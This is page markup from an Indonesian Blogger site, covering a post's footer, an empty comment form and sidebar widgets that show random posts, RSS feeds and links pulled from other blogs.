<a class='blog-pager-newer-link' href='https://www.knkland.com/2018/01/ajaran-knkisme.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>Artikel menarik. Jangan dibaca!</span></h8>
<div id='related-posts'>
Tekateki
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='author profile'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-04T10:14:00+08:00'>Thursday, January 04, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1463575806'>
<a href='https://www.blogger.com/post-edit.g?blogID=4774564364560226898&postID=3840325722356898870&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3840325722356898870&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3840325722356898870&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3840325722356898870&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3840325722356898870&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3840325722356898870&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.knkland.com/search/label/Mencurry' rel='tag'>Mencurry</a>,
<a href='https://www.knkland.com/search/label/Tekateki' rel='tag'>Tekateki</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4774564364560226898?po=3840325722356898870&hl=en&saa=85391&origin=https://www.knkland.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2018/01/ajaran-knkisme.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2018/01/pewarna-alami-dan-pewarna-sintetik.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.knkland.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.knkland.com/feeds/3840325722356898870/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<iframe data-aa='2147693' src='//ad.a-ads.com/2147693?size=200x200' style='width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Postingan Random</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3gjrg4PD6Dn72ZbFspSshb7KRJgpixtn2FiAdV6I78zeGIE1BoygYSmbnvDY0QaTgQHcysjhbyZyYakeVgcEUv2KBqgPJWDJRuvosCNtk2hWMHz19L7UJy-RwZD9Br-wAh-FozOywTps/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');

if (Math.random() < 0.01){
window.open(randompostsurl); 
}



        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<sc'+'ript type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"></s'+'cript>')
};
</script>
</ul>
<div class='clear'/>
</div>
<script>
var rdp_snippet_length=60;
var rdp_info='no';
var rdp_comment='Comment';
var rdp_disable='';
var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts"></sc'+'ript>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRCqIJnIYUcOY0kog1nHmGY4dGw1TPelyY15ANrv4-F2VfarICxcd3trMPU9rIL0y-VE3POhsi9MnrlKWvMrvP4XMVrLzOwbfFL1-mmokCk6lK2KSuXhViy93e0ZT0mv6r3Bm-WEsWMr6/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts"></sc'+'ript>')};
</script>

<!-- /end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style scoped='' type="text/css">
#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random li:last-child{border-bottom:0;}
#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}
#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random2 li:last-child{border-bottom:0;}
#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}

</style>
<div id='arlina-random'>Memuat...</div>
<div id='arlina-random2'>Memuat...</div>

<script>
var k = 0;
var homePage = 'https://www.knkland.com',
    maxResults = 3,
    containerId = 'arlina-random';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

k = i + 3;

if (document.getElementById("containerId"+k)!=null){
document.getElementById("containerId"+k).innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');
</script>
<script>
var maxResults = 1,
    daftarweb = ['https://www.knkland.com/','https://randomhakiki.blogspot.com/', 'https://maswody.blogspot.com/', 'https://rom-collector.blogspot.com/', 'https://shuf-fly.blogspot.com/', 'https://wodycoding.blogspot.com/', 'https://sandiahjauzi.blogspot.com/', 'https://sandiahnote.blogspot.com/', 'https://onionputih.blogspot.com/', 'https://idlws.blogspot.com/', 'https://raihanimmadu.blogspot.com/', 'https://nakiribot.blogspot.com/', 'https://nartoh.blogspot.com/', 'https://izuloke123a.blogspot.com/', 
'https://batik-banten-baru.blogspot.com/',
'https://kenapa-bro.blogspot.com/',
'https://gak-guna.blogspot.com/', 
'https://aksam-blog.blogspot.com/',
'https://www.berbisnisdanberbagi.com/', 'https://www.herijaya.com/',
'https://qhazev.blogspot.com/',
'https://exsharaen.blogspot.com/',
'https://www.mydreamweddingng.com/',
'https://www.matanaga.my.id/',
'https://www.swipestra.com/',
'https://www.harilibur.me/',
'https://lsm-kcbi-pusat.blogspot.com/',
'https://edisugiartonos.blogspot.com/',
'https://haneeyblog.blogspot.com/',
'https://genius-bot.blogspot.com/',
'https://www.ssdigitalblog.in/',
'https://www.bukupaket.com/',
'https://www.vagabondbooks.net/',
'https://www.3o-tech.com/',
'https://www.blogmantra.net/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://www.olandeems.com/',
'https://www.2carepets.com/',
'https://www.katabah.com/',
'https://zamtaki.blogspot.com/',
'https://alicamodgp.blogspot.com/',
'https://lab.zleeb.com/',
'https://langittutorial.blogspot.com/',
'https://www.davidajipangestu.com/',
'https://www.markombur.com/',
'https://www.pramukaria.id/',
'https://roserubinnn.blogspot.com/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://dykaandrian.blogspot.com/',
'https://lab.zleeb.com/',
'https://itnows.blogspot.com/',
'https://perusakhape.blogspot.com/',
'https://akangnatar.blogspot.com/',
'https://mrkancilps.blogspot.com/',
'https://dapurilmiah.blogspot.com/',
'https://www.digitalpgk.com/',
'https://www.panduancode.com/',
'https://shorofmudah.blogspot.com/',
'https://frk-tal.blogspot.com/',
'https://mastahteknik.blogspot.com/',
'http://365caws.blogspot.com/',
'https://www.traveloffline.us/',
'https://bakuloreg.blogspot.com/',
'https://denahmah.blogspot.com/',
'https://knksub.blogspot.com/',
'https://www.adipraa.com/',
'https://pak-anang.blogspot.com/',
'https://www.kursigoyang.net/'],
    pilihanweb = Math.floor(Math.random()*(daftarweb.length)),
    homePage = daftarweb[pilihanweb],
    containerId = 'arlina-random2';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

if (document.getElementById("containerId2")!=null){
document.getElementById("containerId2").innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<!--start sw-rss-feed code--> 
<script type="text/javascript"> 
<!-- 
daftarrss = ["http://feeds.feedburner.com/variety/headlines","https://www.fairyburger.com/feed/rss/","https://sashindo.web.id/feed/rss/","https://hyrish.com/feed/rss/","https://realfreecode.com/feed/rss/","https://gotechbusiness.com/feed/rss/","https://affiliatereviews.xyz/feed/rss/","https://www.babiousblog.com/feed/rss/","https://mediabogor.co/feed","https://destinationksa.com/feed/rss","https://juicymangomedia.com/feed/rss","https://www.britwatchsports.com/feed","https://promocodeclub.com/feed","http://all-hair-loss-treatments.com/feed/","https://foodcomas.com/feed/","goodcompanycompanion.com/feed/","https://www.hejorama.com/feed/","https://www.legalscoopswflre.com/feed/","http://neobuggy.net/feed","https://www.organicspamagazine.com/","https://readsport.co/feed/","https://mtsn1wonogiri.sch.id/feed/","https://mygenerationofpolyglots.com/","https://barcelonatribune.com/","https://sydneynews.sydney/","https://lawtech.asia/","https://classicmensworld.com/feed","https://makeherover.com/","https://badmanstropicalfish.com/","http://supr.c.ilio.us/","https://adinawas.com/feed/","https://diedman.com/feed/","http://www.cancertreatmentsresearch.com/","https://www.butfirstcoffeeblog.com/","https://nwsql.com/?feed=rss2","https://bukailmu.com/","http://smkin.id/","https://knowledgestew.com/feed/","http://smttoday.com/","https://thegingeredwhisk.com/feed/","https://thecontents.in/","https://softwareschooling.com/","https://sanbenitoolivefestival.com/","https://kslnewsradio.com/feed","https://www.toroslaryatak.com/","https://olgaakulova.com/","http://smarttechnobiz.com/feed","http://www.kisahemasputih.com/","https://worldnaturelife.com/","https://www.tribunnews.com/rss","https://www.antaranews.com/rss/top-news","https://www.antaranews.com/rss/ekonomi","http://coconuts.co/jakarta/feed/","https://www.suara.com/rss/bisnis","https://www.suara.com/rss/news","https://www.vice.com/id_id/rss","http://rss.tempo.co/nasional","http://rss.tempo.co/bisnis","https://www.cnbcindonesia.com/news/rss","https://www.cnbcindonesia.com/market/rss/","https://www.republika.co.id/rss","https://mediaindonesia.com/feed","https://www.jawapos.com/nasional/rss","https://www.jawapos.com/ekonomi/rss","https://lapi.kumparan.com/v2.0/rss/","http://navysealstrainingnow.com/","https://oloba.wordpress.com/","https://inawan.wordpress.com/","https://tni-au.mil.id/feed/rss/","https://danielbwallace.com/","https://maphappy.org/","https://www.medcom.id/","https://androidreset.info/","https://naghshe-mehr.ir/en/","https://www.barefootbudgeting.com/","https://simpleasthatblog.com/","https://followyourfeelgood.com/","https://redcrosschat.org/","http://www.vr.org/","https://www.bcsnnation.com/","http://gokicker.com/","http://pusatgratis.com","https://feeds.feedburner.com/CollegeBaseballDaily","http://midlands-tv.co.uk/","https://www.austinbruins.com/","https://wearechefs.com/","https://satusatuen.wordpress.com/","https://www.adweek.com/rss","https://www.nih.gov/","https://www.sonomamag.com/","https://www.cio.com/"];
cacherss = ["a8514b5fb018a36aebf485e078d04cee","3c7a5133e2831213778aedc14c4b416b","b04c7858691f22e1e0aec7721308e1a8","80367336d3dce4f36029b4738888bdfe","90b406c0182a2f1f4aac8f7322f1ca38","f35a737a1b969d97d096f8ea3007cd92","f3dc274c4eaa7e4b7c3ec3c90f89bded","d4118ffcd23fde956c5ede61aa2a1b75","d4118ffcd23fde956c5ede61aa2a1b74","d4118ffcd23fde956c5ede61aa2a1b75","5dc1cdcfe4d655efa8f861f2c5255dbc","fe9d155dc1acffd88851e71e000866e4","cd63461883b3b3c73737b36627b524db","9085ca24ae073f9fbb77d5231c71b5fa","a42d899a69246c9f67696383e933742d","08f7e8404200a1a6db66828e2e13823a", "a0c44e677fc693ea238c6ca960b3400b","3aa1c974488960c4ec377328193790a7","0bca52c83bdb6c958a992e193257728e", "4533f0758a42b271ca24185b08e17c4f","dcb854cd192edbba26e23ae8c218ec5f","203ce14fc180819d2d14ab97bf1c40be","17670c61f350aef3892a1621bbc311c9","95eba320fb426ce87db131bbceace77a","dc9d37dc2e078032ddf61943d5e61e50","98f6a5371d406c8f1dab967fa05b3ecc","3bfbe743c0f315a8bfbfb4164ce9c472","d08819e3d4773cfd51f2740feef22533","7f3450592cd2800b1dc2387901808a7d","6a8cd8fa927161a9afb2e2028880fafb","63e65dadf34ca2cde740c36b5d556cbf","9b116adb9297ee77e53fd5731547a5a3","27c4c3eda85c66d96a056c28c38f7fdd","3313617eda9ace778e23d89bf24b7ea2","d21398268baa7a88190c65b1b48c528a","1dfb0087d3e31517217b55548370f367","e9ad5e2c3439cf02272e0ebe1fe8f5d4","5738e68a20f8ec9a0fcb4c1111845080","0048a96380086e1c7ab5c50ce14b43a6","2833aa237efb10e7f979dc3e09b1f3ee","449f44e4983136940fa21a95a2a710bc","88ec0c64759d125c2dd9be2c8d06157f","2c2f8f552b79b97e5c90c6a3a9ec6d8c","0462a18ffcaa219f26ef8aeefa3afe08","742fbc608c2b004f6881c225647825e8","0876b7d56bd6fda7c30f0eff32d5e324","571c345826e6c4d4fd76336ea8f7a1f9","b0241b082cb155d75a4ae20252511e46","290b25e2cdb1425f4db6cf61e7eeeb59","357da520b3b048b0c4d9783e359c1b7f","2acac14fb48cc6ea022000eea96f91ee","5063f7fca42618e3df3e4b807a60eea9","b3aa36c0a96334143481011d1bead299","2c90e3dc0feb1bfaf9bfe0f7809bbf66","20b12b0b68a8fa41537b9572875a42ed","e4fcf3093b60006a5c06a38033d910a6","3002bc97f1fff5179c2e87252f382b18","6ff4053ed8da059f26f71db11c284cf4","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","0b448d6f26aa57f2d607c97a147db694","e6387c3fac826d031addb8e27c914e41","cb598a822357566f8aa4e999f71d2257","5c1dbd8f52a8d7b83f8febe1627330ff","0f97559874152601f1eb1156e317d841","7841c59c892ccf773ab7ac203e22c95a","927c189855f066b1374a438ed6d744dd", "0d6b35ee925f60142d1513a10de3fbc8","2df068c12046b3abafe2522aca511de8","9995edb468b20c77d463b648354bfb1b","0669df0e06566b408c2c0e151868a38f","96e62eeb35a7d875d4e7ee35335abe91","192c11f382531bbd3d554bbd22524b6b","fd6420d1732f70ac97fade00c85cd391","25832184fb04dfe4436b3295183bfbd6","f637829ac99f9f339759043a660cf461","a50a26e515c07e19eaad2c14f8d11578","83f5c34546f5503e29a358cd6476ae20","0f778dcaad05fd964b70f260ae812cc2"];
pilihanrss = Math.floor(Math.random()*daftarrss.length);
pilihanrss2 = Math.floor(Math.random()*cacherss.length);

rssfeed_url = new Array(); 
rssfeed_url[0]=daftarrss[pilihanrss];  
rssfeed_frame_width="230"; 
rssfeed_frame_height="260"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style"+Math.ceil(Math.random()*7)+".css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length=""; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = cacherss[pilihanrss2]; 
//--> 
</script> 
<script type="text/javascript" src="https://feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:230px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Terbang Ke Mana Saja</h2>
<div class='widget-content'>
<a id="linkrandomside" onclick="gantilinks();" target="_blank"><button class="button large">Shurffly</button></a>


<script>
  
function gantilinks(){

  var linkk = ''
  
  while ((((linkk == '' || linkk == '#') || linkk == 'javascript:void(0)') || linkk.split("/").join(".").split(".")[3] == "blogger") || linkk.split("/").join(".").split(".")[1] == "blogger"){
     linkk = document.getElementsByTagName("a")[Math.floor(Math.random()*document.getElementsByTagName("a").length)].href;
  }
  
  document.getElementById("linkrandomside").setAttribute("href", linkk);
  
}
  
gantilinks();
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Berbahaya</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>
<img alt='Daftar Warna-Warna Random Dan Namanya Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZKJjnR1eTphQ2XkbXuv2YcKgkSV9I9LgWFoNwd_NMGlOkY-9z0iqWq02QBi9XPYT-Ia_dqNub-FIL7xa6Nc3ai3Ava7x55u9lz2cUz5-YteNAO5kj8J0VqMzgrMFzS1NE-p26t-fEwk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></div>
<div class='item-snippet'>  Hei semua ^_^ Hari ini mimin bakal share tentang warna. Tau gak? Warna di dunia ini ada berapa? Gak tau? Yasudah, daripada banyak bacot me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>
<img alt='Definit Positif dan Definit Negatif Fungsi Kuadrat.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYuRmLwOYjqGsl-b3x_f0MTjzgo6rt0eQTQUiDsCVd07EnukcgD1khKCA9LdLiulUx3eK45PsABfdzFxkv9S5MDbh6pMSnsL_kfVmFQr42zPDUsK2cLU_eQQ3qjsysuES6LoJK6ssRiw/s72-c/fungsi.png' width='72'/>
</a>
</div>
